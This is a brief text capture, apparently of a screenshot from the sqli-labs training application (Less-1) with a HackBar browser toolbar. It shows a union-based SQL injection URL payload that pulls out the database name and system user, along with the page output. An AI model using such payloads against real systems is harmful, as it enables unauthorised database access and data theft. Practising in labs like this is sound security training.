 Welcome Dhakkan
Your Login name:security
Your Password:root@
SQLI DUMB
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
http:// /Less-1/
?id=-1' union select 1,database(),system_user() --+
Split URL